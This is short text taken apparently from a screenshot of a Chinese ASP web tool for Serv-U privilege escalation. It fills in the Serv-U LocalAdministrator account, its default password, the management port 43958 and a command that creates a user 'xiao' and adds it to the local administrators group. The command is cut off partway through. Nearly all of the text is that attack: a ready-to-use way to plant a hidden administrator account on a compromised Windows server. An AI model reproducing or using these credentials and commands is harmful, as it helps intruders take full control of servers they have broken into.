 Servu 提升权限 ASP版 西域小刚
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user xiao xiao /add & net localgroup adm
提交 重置